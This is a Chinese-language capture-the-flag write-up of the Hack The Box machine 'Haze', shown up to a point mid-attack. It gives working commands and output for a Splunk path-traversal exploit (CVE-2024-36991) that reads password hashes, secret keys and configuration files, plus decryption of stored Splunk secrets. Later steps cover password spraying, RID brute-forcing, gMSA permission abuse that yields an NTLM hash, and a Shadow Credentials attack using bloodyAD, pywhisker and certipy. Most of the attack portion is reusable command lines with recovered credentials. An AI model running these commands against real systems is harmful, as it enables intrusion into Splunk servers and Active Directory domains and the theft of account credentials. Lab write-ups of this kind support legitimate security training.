系统:Windows
内容:splunk,GMSA,Shadow Credentials
端口情况如下。
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-30 08:36:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
|_SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Splunkd httpd
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
|_http-server-header: Splunkd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8088/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
|_SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| http-robots.txt: 1 disallowed entry
|_/
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
8089/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
|_SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: splunkd
| http-robots.txt: 1 disallowed entry
|_/
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
51834/tcp open msrpc Microsoft Windows RPC
56882/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
56883/tcp open msrpc Microsoft Windows RPC
56884/tcp open msrpc Microsoft Windows RPC
56901/tcp open msrpc Microsoft Windows RPC
56915/tcp open msrpc Microsoft Windows RPC
56933/tcp open msrpc Microsoft Windows RPC
57068/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows根据扫描结果,将dc01.haze.htb和haze.htb加入hosts。
观察到8000端口是splunk系统,尝试一下,必须要登录才能进入后台。
DeepSeek给出CVE-2024-36991是较新的无需登录可利用的漏洞。其中的...,表示多个C:..,需要用户自行尝试。
~/D/h $curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini"
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1这是个LFI漏洞,看来要查找敏感文件和信息。先看看网上的POC怎么样。https://github.com/bigb0x/CVE-2024-36991/blob/main/CVE-2024-36991.py
运行后得到几个用户和密码(实际就是访问了splunk中的passwd文件)。
~/D/h $python3 CVE-2024-36991.py -u http://10.10.11.61:8000
______ _______ ____ ___ ____ _ _ _____ __ ___ ___ _
/ ___\ \ / | ____| |___ \ / _ |___ \| || | |___ / / /_ / _ \ / _ \/ |
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ |_ \| '_ | (_) | (_) | |
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|________) | (_) \__, |\__, | |
\____| \_/ |_____| |_____|\___|_____| |_| |____/ \___/ /_/ /_/|_|
-> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Log directory created: logs
[INFO] Testing single target: http://10.10.11.61:8000
[VLUN] Vulnerable: http://10.10.11.61:8000
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152可惜这几个hash都是爆破不了的,只能采取其它方法。
借助AI,我们不用再花时间阅读splunk的帮助文件,让AI直接给出一个splunk敏感文件列表,对着列表查找信息。
得到splunk的secrets文件。
~/D/h $curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/auth/splunk.secret"
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD 配置文件如下。
~/D/h $curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/server.conf"
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free在得到secrets文件的情况下,splunksecrets可以用来破解$7$开头的Hash。
~/D/h $pipx install splunksecrets
installed package splunksecrets 1.0.0, installed using Python 3.13.2
These apps are now globally available
- splunksecrets
done! ✨ 🌟 ✨
~/D/h $splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
changeme
~/D/h $splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
password但上面的两个密码都是默认密码,无法登录。继续查找敏感文件,找到authentication.conf。
~/D/h $curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/authentication.conf"
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP解码后可以得到一个ldap的登录密码。
~/D/h $splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
Ld@p_Auth_Sp1unk@2k24尝试用"CN=Paul Taylor,CN=Users,DC=haze,DC=htb"这样的用户名形式登录靶机,但总是出错,还是要得到sAMAccountName的形式,便于命令行工具的使用。尝试各种用户名组合,最后得到用户名是paul.taylor。(其实,paul的正确DN为CN=Paul Taylor,OU=Restricted Users,DC=haze,DC=htb,配置文件里故意漏掉了OU=Restricted Users)
~/D/h $/opt/ad_names.sh full_name.txt names.txt
Processed entries have been written to names.txt
~/D/h $cat names.txt
paul.taylor
paul_taylor
p.taylor
p_taylor
ptaylor
~/D/h $netexec ldap $IP -u names.txt -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24查看权限,可以登录smb和ldap。
~/D/h $/opt/check_auth.sh -u paul.taylor -p Ld@p_Auth_Sp1unk@2k24 $IP
Running: netexec smb 10.10.11.61 -u paul.taylor -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
----------------------------------------
Running: netexec winrm 10.10.11.61 -u paul.taylor -p Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [-] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
----------------------------------------
Running: netexec ldap 10.10.11.61 -u paul.taylor -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24现在可以爆出所有的用户名。
~/D/h $netexec smb $IP -u names.txt -p Ld@p_Auth_Sp1unk@2k24 --rid-brute
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.10.11.61 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.10.11.61 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.10.11.61 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.10.11.61 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.61 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.10.11.61 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.10.11.61 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.10.11.61 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.10.11.61 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)进行一波密码喷洒,发现这个密码也适用mark.adams。
~/D/h $netexec smb $IP -u names.txt -p Ld@p_Auth_Sp1unk@2k24 --continue-on-success
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE查看一下mark.adams的权限,可以登录winrm。
~/D/h $/opt/check_auth.sh -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 $IP
Running: netexec smb 10.10.11.61 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
----------------------------------------
Running: netexec winrm 10.10.11.61 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 (Pwn3d!)
----------------------------------------
Running: netexec ldap 10.10.11.61 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
----------------------------------------别忘先收集一波bloodhound信息。
~/D/h $netexec ldap $IP -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --bloodhound --collection All --dns-server $IP
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAP 10.10.11.61 389 DC01 Resolved collection methods: trusts, container, session, localadmin, acl, rdp, group, psremote, objectprops, dcom
LDAP 10.10.11.61 389 DC01 Done in 00M 19S
LDAP 10.10.11.61 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.61_2025-04-01_024923_bloodhound.zip注意到mark.adams属于GMSA_MANAGERS组。
尝试读取gmsa密码,显示Haze-IT-Backup$账户拥有gmsa密码,但还读取不了。
~/D/h $netexec ldap $IP -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --gmsa
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.61 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.10.11.61 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.61 636 DC01 Account: Haze-IT-Backup$ NTLM:使用mark.adams登录evil-winrm后,给自己赋予读取gmsa的权限。
~/D/h $evil-winrm -i $IP -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
...
*Evil-WinRM* PS C:\Users\mark.adams\Downloads> Set-ADServiceAccount -Identity "Haze-IT-Backup" -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"再次测试,可以获取Haze-IT-Backup$的hash。
~/D/h $netexec ldap $IP -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --gmsa
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.61 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.10.11.61 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.61 636 DC01 Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebc在bloodhound中可以看到,Haze-IT-Backup$对SUPPORT_SERVICES具有WriteOwner权限。
再进一步,可以发现一条从Haze-IT-Backup$到edward.martin的攻击链。只要将Haze-IT-Backup$加入SUPPORT_SERVICES组,便可以执行强制变更密码或者Shadow Credentials攻击。
按照Shadow Credentials攻击的思路,进行相关操作,注意速度要快,且先要同步时间。
bloodyAD --host $IP -d "haze.htb" -u 'Haze-IT-Backup$' -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 set owner 'SUPPORT_SERVICES' 'Haze-IT-Backup$'
bloodyAD --host $IP -d "haze.htb" -u "Haze-IT-Backup$" -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 add genericAll "SUPPORT_SERVICES" "Haze-IT-Backup$"
bloodyAD --host $IP -d "haze.htb" -u "Haze-IT-Backup$" -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 add groupMember 'SUPPORT_SERVICES' 'Haze-IT-Backup$'
pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "list"
pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "add"
pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "list"
impacket-getTGT haze.htb/'Haze-IT-Backup$' -hashes :735c02c6b2dc54c3c8c6891f55279ebc -dc-ip $IP
export KRB5CCNAME=Haze-IT-Backup\$.ccache
certipy shadow auto -u 'Haze-IT-Backup$'@haze.htb -hashes :735c02c6b2dc54c3c8c6891f55279ebc -account edward.martin -target dc01.haze.htb -dc-ip $IP -k执行过程如下,完毕后就可以得到edward.martin的hash。
~/D/h $bloodyAD --host $IP -d "haze.htb" -u 'Haze-IT-Backup$' -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 set owner 'SUPPORT_SERVICES' 'Haze-IT-Backup$'
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
~/D/h $bloodyAD --host $IP -d "haze.htb" -u "Haze-IT-Backup$" -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 add genericAll "SUPPORT_SERVICES" "Haze-IT-Backup$"
[+] Haze-IT-Backup$ has now GenericAll on SUPPORT_SERVICES
~/D/h $bloodyAD --host $IP -d "haze.htb" -u "Haze-IT-Backup$" -p ":735C02C6B2DC54C3C8C6891F55279EBC" -f rc4 add groupMember 'SUPPORT_SERVICES' 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES
~/D/h $pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "list"
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read
permissions on that attribute
~/D/h $pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "add"
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 351f354f-9da4-58c9-7a05-74971bac4061
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: ewFuHEZF.pfx
[*] Must be used with password: p2MbDrBLa3YjBwm5uSpM
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
~/D/h $pywhisker -d haze.htb -u Haze-IT-Backup$ -H 735c02c6b2dc54c3c8c6891f55279ebc --target edward.martin --action "list"
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Listing devices for edward.martin
[*] DeviceID: 351f354f-9da4-58c9-7a05-74971bac4061 | Creation Time (UTC): 2025-04-01
11:50:26.416698
